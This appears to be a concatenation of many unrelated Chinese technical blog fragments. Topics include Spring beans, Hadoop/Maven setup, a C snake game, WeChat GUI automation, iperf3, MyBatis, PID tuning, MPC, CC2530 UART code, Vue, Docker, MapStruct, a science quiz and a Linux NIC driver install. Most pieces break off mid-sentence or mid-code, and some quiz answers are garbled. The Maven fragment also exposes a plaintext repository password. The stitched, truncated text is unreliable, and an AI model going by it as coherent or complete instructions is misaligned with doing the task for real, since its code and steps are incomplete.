属性(property)说明classbean 全类名,必须是具体类,不能是抽象类或接口(因为抽象类或接口不能实例化)namebean 的名称或 idscopebean 的作用域constructor argumentsbean 构造器参数(用于依赖注入)propertiesbean 属性设置(用于依赖注入)autowiring modebean 自动绑定模式(例如通过名称 byName)lazy initialization modebean 延迟初始化模式(延迟和非延迟)initialization methodbean 初始化回调方法名称destruction methodbean 销毁回调方法名称 需要说明的一点是:如果是自己直接通过 SingletonBeanRegistry#registerSingleton 向容器手动注入 Bean 的,不会存在这份 Bean 定义信息,这点需要注意。 Spring 内部有不少这样的例子(因为这种Bean非常简单,不需要定义信息):
beanFactory.registerSingleton(ENVIRONMENT_BEAN_NAME, getEnvironment()); bf.registerSingleton(WebApplicationContext.SERVLET_CONTEXT_BEAN_NAME, servletContext); Collections.unmodifiableMap(attributeMap)); 三种 BeanDefinition: GenericBeanDefinition: 通用的 BeanDefinition,可以有 parentBeanDefinition。源码的实现非常简单,只增加了一个 parentName 的属性值,其余的实现都在父类 AbstractBeanDefinition 里。 通过 xml 方式配置 bean,最初被加载进来都是一个 GenericBeanDefinition,之后再逐渐解析的。 ChildBeanDefinition: 子 BeanDefinition,依赖于父类 RootBeanDefinition 它可以继承它父类的设置,即 ChildBeanDefinition 对 RootBeanDefinition 有一定的依赖关系。从 spring 2.
本文重点 如上所示,我们学习了查准率和召回率,本文我们将学习真阳性率和假阳性率,学会这个对将来构建ROC曲线非常有帮助
真阳性率和假阳性率 假如使用测试集来评估一个分类模型(二分问题):所以样本实际值有y=0或者y=1两种情况,而样本预测值也有这两种情况(y=0,y=1),我们将算法预测的结果分成四种情况:
1. 正确肯定(True Positive,TP):预测为真,实际为真
2. 正确否定(True Negative,TN):预测为假,实际为假
3. 错误肯定(False Positive,FP):预测为真,实际为假
4. 错误否定(False Negative,FN):预测为假,实际为真
其中FPR(假阳性率)=FP/N,TPR(真阳性率)=TP/P。
N是真实的负样本(y=0)的数量,P是真实的正样本(y=1)的数量。
第一部分:Windows本地运行时 (一)配置环境 (1)准备的东西(版本可以以自己的为准) 可以将以下内容下载到同一个文件夹,容易找到并方便配置环境变量。
①jdk1.8.0_141
②maven3.8.6 链接:maven官网
③hadoop2.7.7 链接:hadoop下载
④hadoop.dll和winutils.exe 提取码:2222 网盘链接:https://pan.baidu.com/s/19IupLMvcDM2R51oKOvBmhQ
⑤IDEA2020.1.2
1.1环境变量的配置 1.1.1:找到环境变量设置,在系统变量中新建以下内容(注意使用自己的路径) 1.1.2 在系统变量的path中添加如下内容: 1.1.3 在cmd中确认安装成功,每个命令都出现相应版本内容即成功: java -version mvn -version hadoop -version 1.1.4 将hadoop.dll和winutils.exe复制到hadoop的bin文件夹下,并将hadoop.dll复制到C:\Windows\System32目录下 1.1.5 修改Maven仓库下载镜像及修改仓库位置 1.1.5.1可以在Maven路径下新建一个叫repository的文件夹,用来存放相关配置 1.1.5.2打开Maven的安装目录–>conf文件夹–>setting.xml,用记事本打开就行,并修改代码如下: <?xml version="1.0" encoding="UTF-8"?> <settings xmlns="http://maven.apache.org/SETTINGS/1.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://maven.apache.org/SETTINGS/1.0.0 http://maven.apache.org/xsd/settings-1.0.0.xsd"> <!-- 本地仓库的位置 ,==注意这里的路径改成自己的==--> <localRepository>D:\Linux\apache-maven\repository</localRepository> <!-- Apache Maven 配置 --> <pluginGroups/> <proxies/> <!-- 私服发布的用户名密码 --> <servers> <server> <id>releases</id> <username>deployment</username> <password>He2019</password> </server> <server> <id>snapshots</id> <username>deployment</username> <password>He2019</password> </server> </servers> <!-- 阿里云镜像 --> <mirrors> <mirror> <id>alimaven</id> <name>aliyun maven</name> <!
最近在准备学linux操作系统,为了熟练ubuntu虚拟机和对前面C语言和链表的总结,做了一个贪吃蛇小项目练练手,代码如下:(注意:我这里是在linux操作系统下,所以可以使用#include <curses.h>,在标准的C语言编译器好像是编译不过的)
#include <curses.h> #include <stdlib.h> #include <pthread.h> #define UP 1 #define DOWN -1 #define LEFT 2 #define RIGHT -2 struct Snake { int x; int y; struct Snake *next; }; /* struct Snake snake1 = {6,8,NULL}; struct Snake snake2 = {6,9,NULL}; struct Snake snake3 = {6,10,NULL}; */ /* snake1.next = &snake2; snake2.next = &snake3; */ struct Snake *head = NULL; struct Snake *tail = NULL; int key; int Flag_dir; struct Snake food; void Food_Init(void) { int x = rand()%20; int y = rand()%23; if (x == 0) x = x + 1; if (x == 20) x = x - 1; if (y == 0) y = y + 1; if (y == 22) y = y - 1; food.
文章目录 一、初始阶段二、配置阶段1、任务配置示例演示2、任务执行示例演示3、任务执行示例代码 三、执行阶段 Gradle 构建生命周期 :
初始阶段 ( Initialization )配置阶段 ( Configuration )执行阶段 ( Execution ) Gradle 构建生命周期 完整流程 : 下图中的函数 , 都可以作为 HOOK 点 , 监听拦截 Gradle 的执行流程 ;
参考
【Android Gradle 插件】Gradle 构建生命周期 ① ( 分析构建脚本 | 执行初始化配置 | 执行 Gradle 任务 | Project#beforeEvaluate 函数 )【Android Gradle 插件】Gradle 构建生命周期 ② ( Gradle 类的添加构建生命周期监听器函数 | Gradle#addListener 函数 )【Android Gradle 插件】Gradle 构建生命周期 ③ ( BuildListener 构建监听器 | TaskExecutionGraphListener 任务执行图监听器 ) 博客 , 添加 Gradle 生命周期中的监听器 , 以监听拦截生命周期的各个阶段执行情况 ;
目录
导入需要用的包
打开微信,设置好相关信息
获取微信的PID端口号,并获取主窗口
搜索联系人
发送消息
导入需要用的包 import psutil import pyautogui from pywinauto.application import Application 打开微信,设置好相关信息 # 打开微信的快捷键 pyautogui.hotkey('ctrl', 'alt', 'w') # 需要发送者消息的人 searchUserName = '文件传输助手' # 消息内容 sendMsg = "That this hates are continuous actually and longer than the sky and earth." 获取微信的PID端口号,并获取主窗口 PID = 0 for proc in psutil.process_iter(): try: pinfo = proc.as_dict(attrs=['pid', 'name']) except psutil.NoSuchProcess: pass else: if 'WeChat.exe' == pinfo['name']: PID = pinfo['pid'] app = Application(backend='uia').
一、iperf能用来做什么 测量网络带宽和网络质量提供网络延迟抖动、数据包丢失率、最大传输单元等统计信息 二、iperf3主要功能介绍 TCP
测试网络带宽支持多线程,在客户端与服务端支持多重连接报告MSS/MTU值的大小支持TCP窗口值自定义 UDP
可以设置指定带宽的UDP数据流可以测试传输延时、丢包数支持多播测试支持多线程,在客户端与服务端支持多重连接 三、iperf3下载安装 官网下载链接:
https://iperf.fr/en/iperf-download.php 四、iperf3参数说明 通用参数 -p, --port #,Server 端监听、Client 端连接的端口号;-f, --format [KMG],报告中所用的数据单位,Kbits, Mbits, KBytes, Mbytes;-i, --interval #,每次报告的间隔,单位为秒;-F, --file name,测试所用文件的文件名。如果使用在 Client 端,发送该文件用作测试;如果使用在 Server 端,则是将数据写入该文件,而不是丢弃;-V, --verbose,运行时输出更多细节;-J, --json,运行时以 JSON 格式输出结果;-logfile f,输出到文件;-d, --debug,以 debug 模式输出结果;-v, --version,显示版本信息并退出;-h, --help,显示帮助信息并退出。 Server 端参数: -s, --server,以 Server 模式运行;-D, --daemon,在后台以守护进程运行;-I, --pidfile file,指定 pid 文件;-1, --one-off,只接受 1 次来自 Client 端的测试,然后退出。 Client 端参数 -c, --client ,以 Client 模式运行,并指定 Server 端的地址-u, --udp,以 UDP 协议进行测试-b, --bandwidth #[KMG][/#],限制测试带宽。UDP 默认为 1Mbit/秒,TCP 默认无限制-t, --time #,以时间为测试结束条件进行测试,默认为 10 秒-n, --bytes #[KMG],以数据传输大小为测试结束条件进行测试-k, --blockcount #[KMG],以传输数据包数量为测试结束条件进行测试;-l, --len #[KMG],读写缓冲区的长度,TCP 默认为 128K,UDP 默认为 8K;--cport ,指定 Client 端运行所使用的 TCP 或 UDP 端口,默认为临时端口;-P, --parallel #,测试数据流并发数量;(多线程)-R, --reverse,反向模式运行(Server 端发送,Client 端接收)-w, --window #[KMG],设置套接字缓冲区大小,TCP 模式下为窗口大小;-C, --congestion ,设置 TCP 拥塞控制算法(仅支持 Linux 和 FreeBSD );-M, --set-mss #,设置 TCP/SCTP 最大分段长度(MSS,MTU 减 40 字节);-N, --no-delay,设置 TCP/SCTP no delay,屏蔽 Nagle 算法;-4, --version4,仅使用 IPv4;-6, --version6,仅使用 IPv6;-S, --tos N,设置 IP 服务类型(TOS,Type Of Service);-L, --flowlabel N,设置 IPv6 流标签(仅支持 Linux);-Z, --zerocopy,使用 “zero copy”(零拷贝)方法发送数据;-O, --omit N,忽略前 n 秒的测试;-T, --title str,设置每行测试结果的前缀;--get-server-output,从 Server 端获取测试结果;--udp-counters-64bit,在 UDP 测试包中使用 64 位计数器(防止计数器溢出) 五、iperf3的使用 iperf服务端:iperf3 -s -p 8889,如下图则启动成功
第一次配置Mybatis文件时,代码是这样的:
<environments default="development"> <environment id="development"> <transactionManager type="JDBC"></transactionManager> <dataSource type="POOLED"> <property name="driver" value="${mysql.driver}"/> <property name="url" value="${mysql.url}"/> <property name="username" value="${mysql.username}"/> <property name="password" value="${mysql.password}"/> <!-- 这里记得改成自己数据库对应的参数--> </dataSource> </environment> </environments> 然后报了
于是我将jdbc.properties里的值都复制到Mybatis配置文件中后,发现能够运行成功,感觉问题出现在${}符号上,然后我到百度上搜,百度上说因为xml文件的编码格式是iso要更换成UTF-8,但是也没有用。
后来我发现将jdbc.properties文件删掉,Mybatis配置文件里写上与数据库连接的内容后也可以正常运行,所以我怀疑会不会是jdbc.properties文件根本没有利用上,然后上网搜Mybatis的properties使用方式,发现了其中的秘密
properties有三种配置方法
第一种:
<environments default="development"> <environment id="development"> <transactionManager type="JDBC"></transactionManager> <dataSource type="POOLED"> <property name="driver" value="com.mysql.cj.jdbc.Driver"/> <property name="url" value="jdbc:mysql://localhost:3306/bjpowernode"/> <property name="username" value="root"/> <property name="password" value="root"/> </dataSource> </environment> </environments> 将全部内容写到dataSource中,这样能够运行成功
第二种:文件内引用使用properties标签
<properties> <property name="driver" value="com.mysql.cj.jdbc.Driver"/> <property name="url" value="jdbc:mysql://localhost:3306/bjpowernode"/> <property name="username" value="root"/> <property name="password" value="root"/> </properties> 然后在dataSource里写,就能直接通过${}引用properties里的值了
公司gitlab服务器迁移校验备份文件的完整性
Linux查看文件md5值 进入查看的文件目录下使用命令 “md5sum+文件名” d2c开头的就是文件的md5值;
[root@localhost backups]# md5sum 1659149060_2022_07_30_14.1.8_gitlab_backup.tar d2c01c8e7671beb4f1b223c7c518aa3f 1659149060_2022_07_30_14.1.8_gitlab_backup.tar windows查看文件md5值 1.进入查看的文件目录下,在文件路径栏使用cmd命令
2.在cmd弹窗使用命令 “certutil -hashfile 文件名 md5”(文件名也可以换成文件的绝对路径),d2c开头的就是文件的md5值;
注:md5值显示过程需要一定时间
一.PID介绍 PID控制器是通过对误差信号e(t)进行比例,积分和微分运算,其结果的加权,得到控制器的输出U(t),该值就是控制对象的控制值。
PID控制器的数学描述为:
其中的:e(t)=r(t)-c(t)为误差信号。r(t)为输入量;c(t)为输出量;U(t)为控制器的输出;Kp为控制器的比例放大系数;TI为控制器的积分时间常数;Td为控制器的微分时间常数。
二.PID参数介绍 1. 比例系数Kp 比例系数增加时,系统的响应速度会加快,系统的稳态误差则会降低。从而能够提高控制精度。
当比例系数Kp过大,会使系统出现超调量,导致系统发生振荡或使振荡次数增加,以至于系统的稳定性变低,反而延长了调节时间。
当比例系数Kp过小,系统调节将会变得缓慢。
2. 积分时间常数Ki 积分时间常数Ki主要对积分作用的强弱产生影响,其值越小作用越强。
当积分时间常数Ki过大,系统虽然在一定程度上减小了超调量和振荡,但是也会增加系统为了消除静差所消耗的时间。
当积分时间常数Ki过小,便会引起振荡次数增加,导致系统稳定性变差。
3. 微分时间常数Kd 微分时间常数Kd对系统的稳态过程不存在影响,仅在其动态过程中起作用。其值偏大或偏小都会引起系统的超调量的增大,延长调节时间,因此合理的Kd值才能获得比较满意的过渡过程。
三.PID的调整方法 1.响应缓慢,可增大Kp 增大Kp调整趋势图
2.快速震荡,可减小Kp 减小Kp调整趋势图
3.超调大,波动慢,可增大Ti 增大Ti调整趋势图
4.负载波动时,静差大,回复慢,可增大Kp或减小Ti 负载波动时,增大Kp调整趋势图
负载波动时,减小Ti调整趋势图
5.加入适量的微分时间Td,可改善系统的稳定性(避免加入过大引入干扰和振荡)
Win11系统分区时出现defrag事件怎么解决?最近有用户反映这个问题,在重新整理磁盘分区的时候,遇到出现了defrag事件,不知道怎么解决,针对这一问题,本篇带来了详细的Win11系统分区时出现defrag事件解决方法,分享给大家,一起看看吧。
Win11系统分区时出现defrag事件解决方法:
1、首先我们要知道defrag事件原因是什么:
简单来说就是有一个文件阻止了磁盘分区压缩。所以我们只要移动或删除该文件即可。
2、那么阻止分区的文件是什么呢,我们可以来到事件查看器。
3、在其中找到defrag事件,进入下方“详细信息”。
4、在详细信息里就可以看到存在问题的文件以及它的具体路径位置了,最后只需要根据该路径找到对应文件,将它移动到其他磁盘,或者直接删除即可解决。
压缩文件打开时乱码怎么办 winrar软件在正常情况下,双击或者直接解压缩都是可以正常显示的。但有些情况下,有些压缩文件可以打开,有些压缩文件是不能打开的。我们分享一下三种解决方法。
方法一 点击压缩文件
点击设置
点击查看器
选择关联程序即可
方法二(如果是文件名乱码) 点击选项
手动选语言即可
方法三 修改非Unicode程序中所使用的当前语言
打开控制面板===>选择更改日期、时间或数字格式
确认无误,点击管理
点击更改系统区域设置
选择适合的语言,如果有下面的复选框 就把√打上
如果还是不行,很有可能解压器出了问题,去官网WinRAR下载最新版本
如果还是不行,可以换解压软件了,推荐Bandizip
我觉得讲的很详细,转载保留
DNS
HTML代码
<!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <title>Document</title> <style> * { margin: 0; padding: 0; } .focus { position: relative; overflow: hidden; /* margin-top: 44px; */ } .focus img { /* 设置这个属性的目的是,去除.focus不设置高度时,由img撑开的 div下面多余的4px,但是本项目可以不用设置 */ /* display: block; */ width: 100%; } .focus ul { overflow: hidden; width: 500%; margin-left: -100%; /* 因为要做无缝衔接,导致没做无缝衔接前的最后一张图会显示在第一张,所以要往左移动父亲宽度的100%,使得第一张默认在第一个 */ } .focus ul li { float: left; width: 20%; } .
文章目录 学习前言源码下载相关求解器基本概念MPC反馈控制最优控制MPC优点 Linear MPC实现思路预测模型问题模型硬约束软约束Linear MPC缺点 Case Study参考资料 学习前言 MPC什么的学着也太痛苦了。
源码下载 https://github.com/alexliniger/MPCC.git
相关求解器 Active-set methods: qpOASES, qrqpInterior-point methods: hpipm, OOQP, CVXGENalternating direction method of multipliers (ADMM): OSQP
对于线性的mpc问题,最好是推导成dense qp形式,然后用基于active set/ADMM求解法的求解器原库计算 基本概念 MPC 核心思想:以最优化方法求解最优控制器,其中优化方法大多时候是二次规划(Quadratic Programming)。区别于其他控制算法的关键在于采用滚动优化、滚动实施控制。“三大原理”:预测模型、滚动优化、反馈矫正。抽象理解:在每一个采用时刻,根据获得的当前测量信息,在线求解一个有限时间开环优化问题,并将得到的控制序列的第一个元素作用于被控对象。在下一个采样时刻,重复上述过程:用新的测量值作为此时预测系统未来动态的初始条件,刷新优化问题并重新求解 。直观理解:
a. Model:System model;problem model;
b. Prediction:State space(p,v,a); Input space(F); Parameter space(环境,无限维);
c. Control: the process of choosing the best policy;
反馈控制 优点:
设计简单;考虑了误差; 缺点:
对复杂系统非平凡;控制系数(control gains,Kp,Kv)需要手工调整;无法同时处理一组动力和约束控制;不关注未来决策,反应式控制,只考虑当前,十分短视; 最优控制 最优控制(optimal control)指的是在一定的约束情况下达到最优状态的系统表现,其中约束情况通常是实际环境所带来的限制,例如汽车中的油门不能无限大等。最优控制强调的是“最优”,一般最优控制需要在整个时间域上进行求优化(从0时刻到正无穷时刻的积分,开环),这样才能保证最优性,这是一种很贪婪的行为,需要消耗大量算力。同时,系统如果是一个时变系统,或者面临扰动的话,前一时刻得到的最优并不一定是下一时刻的最优值。最优控制常用解法有: 变分法,极大值原理,动态规划,LQR;MPC仅考虑未来几个时间步,一定程度上牺牲了最优性。 MPC优点 考虑了参考与预测之间的误差;MPC可以处理约束,如安全性约束,上下阈值;MPC是一种向前考虑未来时间步的有限时域优化方法(一定的预测能力);最优控制要求在整个时间优化,实际上MPC采用了一个折中的策略,既不是像最优控制那样考虑整个时域,也不是仅仅考虑当前,而是考虑未来的有限时间域,缩小了问题的规模;善于处理多输入多输出系统(MIMO),对全驱动系统、冗余驱动系统及欠驱动系统均有较好的应用结果; Linear MPC实现思路 预测模型 问题模型 目标1: 从空间中的任意位置到原点;
CC2530串口发送接收字符串 实验设备:新大陆物联网协调器设备(黑色板)
设备硬件:CC2530_QFN芯片、MAX232串口芯片(RX:P0_2、TX:P0_3)、LED灯(P1_1)
实验目的:利用串口调试工具从PC端发送字符串给CC2530,接收到完整的数据后D4灯切换状态,并将数据发送回PC端。
涉及到的地方:串口通讯、灯的控制。
文章目录 CC2530串口发送接收字符串一、涉及到的寄存器PERCFG寄存器P0SEL寄存器U0BAUD寄存器U0GCR寄存器U0BUF寄存器U0CSR寄存器U0UCR寄存器IEN0寄存器 二、直接上代码三、代码解析串口接收中断函数 四、设备玩法设置串口调试工具设置接收区和发送区输入想发送的数据 一、涉及到的寄存器 PERCFG寄存器 用于选择串口的引脚的位置,这里选择UARST0备用位置1,RX:P0_2、TX:P0_3
UARST0备用位置2,RX:P1_4、TX:P1_5
UARST1备用位置1,RX:P1_5、TX:P1_4
UARST1备用位置2,RX:P1_7、TX:P1_6
P0SEL寄存器 设置串口为外设功能,否者无法使用串口。
U0BAUD寄存器 设置波特率小数部分的数值,必须和U0GCR一起使用。
可根据官方提供的常用波特率表来选择对应的值,表放在最后。
U0GCR寄存器 设置波特率指数,必须和U0BAUD一起使用。
可根据官方提供的常用波特率表来选择对应的值,表放在最后。
U0BUF寄存器 CC2530芯片会将接收和发送的数据全部存放到U0BUF寄存器中,所以只需对这个寄存器做发送数据和接收数据的操作即可。但ioCC2530.h的头文件中给U0BUF寄存器定义的名字为U0DBUF,所以在存取数据的时候要对U0DBUF操作。
U0CSR寄存器 设置USART的模式,和接收器使能,需要在UART完全初始化完之后在在对该寄存器操作。
U0UCR寄存器 清除单元
IEN0寄存器 本代码使用的串口方法是用接收到数据后产生中断的方式来接收数据,所以需要对URX0IE中断和EA总中断是能。
二、直接上代码 代码如下(示例):
#include<iocc2530.h> #define uint8_t unsigned char #define uint32_t unsigned int #define D4 P1_1 uint8_t UR0_Recv[32],URX_cnt=0; void Init_Port() //初始化引脚 { //D4灯初始化 P1SEL &= ~0x02; P1DIR |= 0x02; P1 &= ~0x02; //使用外部晶振32Mhz CLKCONCMD &= ~0x47; while((CLKCONSTA & 0x40) == 0x40); /*串口初始化 波特率:9600bps 单片机串口:USART0 数据位:8 校验位:None 停止位:1 流 控:None */ PERCFG &= ~0x01; //设置USART0的I/O位置为备用位置1 P0SEL |= 0x0c; //对P0_2,P0_3设置为外设功能 U0BAUD = 59; //设置波特率为9600 U0GCR = 8; U0UCR |= 0x80; //清空USART0单元 UTX0IF = 0; //清空USART0写标志 URX0IF = 0; //清空USART0读标志 URX0IE = 1; //USART0中断使能 EA = 1; //总中断使能 U0CSR |= 0xc0; //设置USART0为UART模式、开启UART接收器使能 } //串口发送字节函数 void UR0_SendByte(uint8_t dat) { U0DBUF = dat; while(!
文章目录 前言模拟一个数据监测数据检测---对象数据检测---数组总结 前言 问题描述:在进行Vue对象的属性内容更新时,可能会发现更新后的数据没有及时渲染到页面中,实际属性中的内容显示正常。
问题根源:为了便于对数据进行监测,Vue在解析数据的时候会为检测到的每一个数据生成一对get,set方法,当用户数据改变的时候,会触发数据的set方法,首先进行数据的修改,然后触发重新解析模板,由下图可以看出数组中没有相应的getset方法,所以在直接进行对象替换时没有重新解析模板。若修改有get、set方法的属性时,可以触发模板的重新解析。
模拟一个数据监测 为了使问题描述的更加详细,拿来了张天禹老师上课讲课时的例子,重新解析模板的详细操作应写在set方法中(这里仅做模拟)
<!DOCTYPE html> <html> <head> <meta charset="UTF-8" /> <title>Document</title> </head> <body> <script type="text/javascript" > let data = { name:'尚硅谷', address:'北京', } //创建一个监视的实例对象,用于监视data中属性的变化 const obs = new Observer(data) console.log(obs) //准备一个vm实例对象 let vm = {} vm._data = data = obs function Observer(obj){ //汇总对象中所有的属性形成一个数组 const keys = Object.keys(obj) //遍历 keys.forEach((k)=>{ Object.defineProperty(this,k,{ get(){ return obj[k] }, set(val){ console.log(`${k}被改了,我要去解析模板,生成虚拟DOM.....我要开始忙了`) obj[k] = val } }) }) } </script> </body> </html> 数据检测—对象 对于对象得数据监测,Vue会使用递归的方式一直解析到最内层 以确保给每一个对象都生成get、set方法 此过程有两个阶段,第一个是对自己写的data属性进行一下初始化,然后生成_data属性 相修改对象的属性是轻而易举的,因为对象的每一个属性都有get,set方法,如果想要后期 给对象添加属性是比较复杂的,因为直接添加的属性没有get,set方法,在后期维护的时候非常困难 这时我们可以使用: 例:给student添加一个性别属性 student:{ name:'tom' } 有以下两种方法: Vue.
##题目描述
计算t=1+1/2+1/3+...+1/n
##输入描述
整型变量n
##输出描述
t(保留六位小数)
#include<stdio.h> int main() { int N; double i,sum=0; scanf("%d",&N); for(i=1.0;i<=N;i++) { sum+= (1.0/i); } printf("%.6lf",sum); return 0; }
vue-drag-verify 1、vue-drag-verify组件 // 基本滑块验证组件 npm i vue-drag-verify2 -S // 图片滑块组件 npm i vue-drag-verify-img -S // 基本滑块验证组件(拼图) npm i vue-drag-verify-img-chip -S // 旋转图片滑块组件 npm i vue-drag-verify-img-rotate -S 2、代码 // main.js import Vue from 'vue' import App from './App.vue' import dragVerify from 'vue-drag-verify2' Vue.use(dragVerify) import ElementUI from 'element-ui'; import 'element-ui/lib/theme-chalk/index.css'; Vue.use(ElementUI); new Vue({ el: '#app', render: h => h(App) }); 2.1、基本滑块验证组件 <template> <div> <el-row> <drag-verify ref="dragVerify" :isPassing.sync="isPassing1" handlerIcon="el-icon-d-arrow-right" successIcon="el-icon-circle-check" > </drag-verify> </el-row> <el-row style="
目录
1、直接部署
(1)拉取openjdk镜像
(2)创建数据卷
(3)将jar文件拷贝到数据卷目录下
(4)创建容器
2、dockerfile部署
(1)创建Dockerfile文件
(2)修改Dockerfile文件
(3)构建镜像
(4)创建容器
3、查看容器
1、直接部署 (1)拉取openjdk镜像 docker pull openjdk (2)创建数据卷 docker volume create java_app java_app是数据卷名称,可以随便取
(3)将jar文件拷贝到数据卷目录下 将jar 拷贝目录/var/lib/docker/volumes/ java_app/_data/
(4)创建容器 docker run -it -d --network=host --restart=always --name=test_app -v java_app:/usr/src/myapp openjdk java -jar /usr/src/myapp/app.jar test_app 为容器名称,可以随便取
java_app 为数据卷名称
app.jar 为要运行的 jar 文件
2、dockerfile部署 (1)创建Dockerfile文件 cd 目标文件夹路径 touch Dockerfile (2)修改Dockerfile文件 vim Dockerfile 按insert键,进入编辑模式,编写内容
## 基础镜像java FROM openjdk ## 作者是drgaon MAINTAINER dragon ## 就是你上传的jar包的名称。给jar包起个别名 ADD app_v1.
MapStruct,降低无用代码的神器 MapStruct确实是一个提升系统性能,降低无用代码的神器。然而,在实践这篇文章过程中,我遇到了些问题,并由此对MapStruct框架有了更深入的理解,以下将我的学习收获分享给大家。
MapStruct是什么? MapStruct is a code generator that greatly simplifies the implementation of mappings between Java bean types based on a convention over configuration approach.——https://mapstruct.org/
从官方定义来看,MapStruct类似于我们熟悉的BeanUtils, 是一个Bean的转换框架。
In contrast to other mapping frameworks MapStruct generates bean mappings at compile-time which ensures a high performance, allows for fast developer feedback and thorough error checking.——https://mapstruct.org/
他与BeanUtils最大的不同之处在于,其并不是在程序运行过程中通过反射进行字段复制的,而是在编译期生成用于字段复制的代码(类似于Lombok生成get()和set()方法),这种特性使得该框架在运行时相比于BeanUtils有很大的性能提升。
引入
▐ Maven 由于MapStruct和Lombok都会在编译期生成代码,如果配置不当,则会产生冲突,因此在工程中同时使用这两个包时,应该按照以下方案导入:
当POM中不包含Lombok时 <dependency> <groupId>org.mapstruct</groupId> <artifactId>mapstruct</artifactId> <version>1.5.2.Final</version> </dependency> <dependency> <groupId>org.mapstruct</groupId> <artifactId>mapstruct-processor</artifactId> <version>1.5.2.Final</version> </dependency> 当POM中包含Lombok且不包含时 <dependency> <groupId>org.
二月科学素养 在我国山东省和山西省中间的“山"是(C ) 。
A泰山
B吕梁山
C太行山
D沂蒙山。在一些寻宝游戏中,每个线索都会指向下一个线索的位置,玩家可以顺着这些线索一个一个找到所有的元素。这样的寻宝游戏的设计与()数据结构有着异曲同工之妙。(A)
A链表
B堆栈
C堆积
D哈希表每天早上时,北京和乌鲁木齐两个城市相比较,(A ) 。
A北京日出时间更早
B 乌鲁木齐日出时间更早
C日出时间一样
D日出时间取决于季节太阳系中最小的行星是©。
A木星
B金星
C水星
D冥王星以下事实或观点中,(D)是一个观点。
A德国是一个欧洲国家
B燃烧煤炭会排放二氧化碳
C苹果是红色的
D打网球比打羽毛球更有趣5G是目前最新的移动通信技术,它相比4G有更高的传输速度,更低的延迟等众多优势。它之所以叫做“5G”,是因为它是( B) 。
A由5G公司开发的
B第五代移动通信技术
C使用5G Hz的频率
D需要消耗5G字节的流量在互联网中,计算机使用IP地址对自己进行标识和寻找其他主机。但有一些地址是预留给特殊用途的,无法用做某台主机的地址。比如(D)就是一个这样的地址。
A127.255.255.254
B 192.0.0.1
C171.15.244.1
D255.255.255.255在下列代表存储容量的单位中,最大的是(A ) 。
A TB (Terabyte)
B GB (Gigabyte)
C MB (Megabyte)
D KB (Kilobyte)文艺复兴是发生在欧洲的一场思想解放运动。文艺复兴运动期间,人们提倡科学,出现了很多新的科学发明和发现。这其中就包括以下选项中的( A) 。
A显微镜
B蒸汽机
C飞机
D热气球—个游戏每次玩需要投币1元。玩这个游戏有25%的几率获得两元,50%的几率获得1元,还有25%的几率什么也得不到。平均下来,每玩一次这个游戏可以赢©元。
A1
B 0.5
C 0
D-0.5原子能最早是以武器的形式进入到了人们的视野中。大约在二战末期,来自()的(A)最早研发出了原子弹。
A美国;曼哈顿计划
B美国;马歇尔计划
C德国;铀工程计划
D苏联;原子弹计划以下关于操作系统的描述中,不正确的选项是( B) 。
集成 pom.xml <!-- 达梦数据库 --> <dependency> <groupId>com.dameng</groupId> <artifactId>Dm8JdbcDriver18</artifactId> <version>8.1.1.49</version> </dependency> <dependency> <groupId>com.dameng</groupId> <artifactId>DmDialect-for-hibernate5.0</artifactId> <version>8.1.1.49</version> </dependency> <dependency> <!--注意:只有这个版本的hibernate兼容达梦数据库 --> <groupId>org.hibernate</groupId> <artifactId>hibernate-core</artifactId> <version>5.3.18.Final</version> </dependency> application.yml spring: datasource: url: jdbc:dm://127.0.0.1:5236?schema=xxxxx username: SYSDBA password: 123456789 type: com.alibaba.druid.pool.DruidDataSource driverClassName: dm.jdbc.driver.DmDriver druid: # 记得将merge-sql相关关闭 jpa: properties: hibernate: dialect: org.hibernate.dialect.DmDialect Entity#id说明 @Id @GeneratedValue(strategy = GenerationType.SEQUENCE) private Integer id = 0; # IDENTITY:mysql有效 # SEQUENCE:达梦有效 达梦配置 - 基础操作mapper public interface DmSQLMapper { void on(@Param("tableName") String tableName); void off(@Param("
1.导出导入json,如下图,右击表点击导出向导,选择json导出类型,根据提示导出即可。
导入时,右击接收的表,点击导入向导,根据提示即可快速导入(注:不同系统之间导出导入易出现中文乱码)。 2.将一个用户下的表拖拽到另一个用户下,如下图,左击选中information_schema用户下的character_sets表不放,拖拉此表到mysql的表对象上,根据提示可将information_schema快速复制到mysql用户下(注意:不同数据库之间复制迁移时因数据大小、类型等问题容易报错)。
3.导出sql脚本,执行sql导入(注:导出sql脚本,执行sql接收数据时会非常慢)
create_clock 用来创建时钟,以及时钟的波形。
值得注意的是-waveform这个选项
create_clock 的波形的顺序只能是先 rise接着是fall, 然后波形时间数值是增加的。
因此,假如说我要定义一个时钟为0-5为低电平,5-10为高电平的波形。
-waveform { 5 10}
那么现在我要定义的波形形状为:
那么应该使用如下命令:
也就是说时钟在10ns上升,在15下降。也就相当于是在0ns上升,5ns下降。
1.在html文件里面引用 js将type设置为module <script type="module" src="路径"></script>
在js文件中则可以使用import 与export语法
但打开页面需要使用vscode插件 liveServer 或者open in default browser 去打开页面
无法直接双击打开该html文件,因为产生跨域问题
2.在html文件直接引用文件
例如:
<script type="text/javascript" src="js/mixin/data-mixin.js"></script>
<script type="text/javascript" src="js/api/file-transcription.js"></script>
<script type="text/javascript" src="js/modules/file-transcription.js"></script>
<script type="text/javascript" src="js/modules/phonetic-transcription.js"></script>
可以直接使用js内部的方法和变量
html文件也可以直接双击打开
查询适合我的网卡命令:lspci|grep net,发现适合我的版本是Intel Corporation Ethernet Connection (5) I219-LM,intel下载位置 可以通用的e1000e网卡驱动,
具体步骤:(参考read me,xxx是e1000e的版本)
rpmbuild -tb e1000e-<x.x.x>.tar.gz
在/usr/local/src/中新建文件夹e1000e,并将下载好的tar.gz文件放在该路径下。
sudo tar zxf e1000e-<x.x.x>.tar.gz解压
cd e1000e-<x.x.x>/src/
sudo make install (一定要加sudo!!!)这步如果报错cd e1000e-<x.x.x>/src/没关系,继续进行下一步。
sudo modprobe e1000e(一定要加sudo!!!)如果遇到modprobe: ERROR: could not insert ‘e1000e’: Required key not available这是因为从内核 4.4.0-20 开始启用 EFI_SECURE_BOOT_SIG_ENFORCE 编译选项,如果启用 UEFI Secure Boot,将禁止加载未签名的第三方驱动。进 BIOS 关闭 Secure Boot,重新进入系统,以太网正常连接。
安装成功,ifconfig -a测试一下~
导出OVF文件
